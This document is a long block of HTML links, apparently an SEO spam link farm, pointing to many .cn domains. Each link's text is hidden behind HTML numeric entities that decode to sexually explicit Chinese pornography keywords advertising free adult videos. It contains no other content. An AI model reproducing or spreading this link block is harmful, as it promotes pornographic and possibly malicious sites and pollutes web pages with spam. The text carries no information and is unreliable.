<a href="http://spbbs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;&#x871C;&#x81C0;</a>|
<a href="http://dmboke.cn" target="_blank">&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x62BD;&#x6410;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://missis.cn" target="_blank">&#x5929;&#x5929;&#x63D2;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://huaxipu.cn" target="_blank">&#x5929;&#x5929;&#x89C6;&#x9891;&#x5B98;&#x7F51;&#x5929;&#x5929;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://nglydhj.cn" target="_blank">&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E9A;&#x6D32;</a>|
<a href="http://glassesroom.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xwsldwq.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gs457.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x5927;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://hitachi-yhpt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aa&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://h7109.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x795E;&#x9A6C;</a>|
<a href="http://a1385.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5C0F;&#x8BF4;&#x4E4B;&#x65E0;&#x7801;</a>|
<a href="http://muov.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x767D;&#x4E1D;&#x4E0B;&#x8F7D;</a>|
<a href="http://milanv.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://snwlm.cn" target="_blank">&#x514D;&#x8D39;&#x5973;&#x4EBA;&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://liangzishijie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://l7hhncaq.cn" target="_blank">&#x6700;&#x8FD1;&#x514D;&#x8D39;&#x97E9;&#x56FD;&#x65E5;&#x672C;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jinghng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C27;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jin114.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://cloudran.cn" target="_blank">&#x8272;&#x8BF1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;ywww</a>|
<a href="http://pangtao.cn" target="_blank">&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://greenaqua.cn" target="_blank">&#x516C;&#x7C97;&#x633A;&#x8FDB;&#x4E86;&#x6211;&#x7684;&#x5BC6;&#x9053;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x8D1D;&#x58F3;</a>|
<a href="http://yebxkn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://hbdxfkj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x742A;&#x742A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dh5u.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x89C2;&#x770B;</a>|
<a href="http://cyspjx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5348;&#x591C;</a>|
<a href="http://shizi12.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E50;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://88pm.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://waiyuba.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://wozaixian.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://eiron.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tekelec.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://hb-ganji.cn" target="_blank">&#x514D;&#x8D39;A&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://9bexgq.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x5728;&#x6C38;&#x4E45;&#x5730;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wanggeweilai.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yabet.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://mithratattoo.cn" target="_blank">&#x65E0;&#x7801;&#x6210;&#x4EBA;a&#x2174;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;3p&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://west126.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4EBA;&#x505A;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhanjieji.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ycs8.cn" target="_blank">&#x5C9B;&#x56FD;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tsinsect.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56DB;</a>|
<a href="http://pr010.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chenxiangcha.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://hbxdh.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://hb-qxw.cn" target="_blank">&#x8272;&#x8001;&#x5934;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://crmk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://vh2o.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://szliba.cn" target="_blank">&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzbaidu0851.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x556A;&#x556A;&#x7247;</a>|
<a href="http://fujin8.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jin114.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yndrive.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bettercrm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://98edu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nbjili.cn" target="_blank">&#x65E5;&#x672C;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cubiao.cn" target="_blank">&#x65E0;&#x7801;&#x556A;&#x556A;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x6D6A;&#x6F6E;av</a>|
<a href="http://nzpv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x6709;&#x4EC0;&#x4E48;&#x533A;&#x522B;</a>|
<a href="http://sprile.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://shouyintai.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://lododo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x7F8E;&#x5973;av</a>|
<a href="http://gongzhulingg.cn" target="_blank">91&#x56FD;&#x5185;&#x81EA;&#x62CD;</a>|
<a href="http://kouzhaosheng.cn" target="_blank">&#x6421;&#x5973;&#x4EBA;&#x771F;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://pxwwxpt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x5973;</a>|
<a href="http://0591edu.com.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kengguan.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://xajxzy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinmaizi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;&#x89C2;&#x770B;</a>|
<a href="http://ntzt56.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xscyw.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://nmg-tour.cn" target="_blank">&#x56FD;&#x4EA7;&#x7981;&#x679C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rratlq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7684;&#x89C6;&#x9891;&#x770B;</a>|
<a href="http://sylucq.cn" target="_blank">av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zh-ads.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qcfdt.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://axigontech.com.cn" target="_blank">&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://6898js.cn" target="_blank">777&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://zgwusy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tienei.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://gzbaidu0851.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://stztgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://0971fl.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x6155;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://symkyfx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;2345</a>|
<a href="http://jumeiba.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6000;&#x5B55;&#x6027;&#x8272;</a>|
<a href="http://qn321.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hr66.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://ny18.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://adlai.cn" target="_blank">&#x7537;&#x5973;18&#x7981;&#x556A;&#x556A;&#x65E0;&#x906E;&#x6321;&#x6FC0;&#x70C8;&#x7F51;&#x7AD9;</a>|
<a href="http://miaozhui.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://jnwufulinmen.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://chengac.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://asdaff.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://cyout.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://willowgallery.cn" target="_blank">&#x725B;&#x725B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rpzb.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://mktman.cn" target="_blank">&#x871C;&#x81C0;av99&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://haipad.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hhfef.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://kwart.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;mv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;&#x89C6;&#x9891;</a>|
<a href="http://caoshai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuchenjixie.cn" target="_blank">xxxx&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://a6810.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqhenghao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://softmall.com.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;</a>|
<a href="http://greenmethod.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zlgl.com.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;18&#x89C2;&#x770B;</a>|
<a href="http://cyout.cn" target="_blank">&#x53F0;&#x6E7E;&#x4F6C;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rjyzj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://hfix.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://bitepro.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://hnxzyx.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stztgs.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E2D;&#x51FA;&#x5728;&#x7EBF;</a>|
<a href="http://kq58.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://zhongshunlg.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://chsif.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://nbjili.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://98edu.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4F0A;&#x4EBA;</a>|
<a href="http://zerunjixie.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vryz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://okpiao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x8272;www&#x4E24;&#x7537;&#x4E00;&#x5973;</a>|
<a href="http://rpzb.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xoart.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;x&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://kq58.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cheerapp.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://holoco.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://dzkqzk.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x738B;&#x53CB;&#x5BB9;</a>|
<a href="http://xiyilong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a</a>|
<a href="http://cqshijia.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5F0F;&#x5F71;&#x89C6;</a>|
<a href="http://rongtingbieshu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chenxiangcha.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://nnylsy.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tigaowangsu.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://egrjhe.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;g0g0&#x5348;&#x591C;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://lifengfs.cn" target="_blank">&#x56FD;&#x4EA7;97&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uamatiebanshao.com.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sgqd.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://irly.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5C0F;yo&#x5948;</a>|
<a href="http://lododo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://takan.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yhmcjx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x6027;&#x751F;&#x6D3B;&#x7247;</a>|
<a href="http://nextfactory.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://tbdu.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;</a>|
<a href="http://vereast.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tienei.cn" target="_blank">&#x8272;&#x8001;&#x5934;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://glassesroom.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x672C;</a>|
<a href="http://i0442.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiliuqiao.sd.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;AV&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://licuilianmeng.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
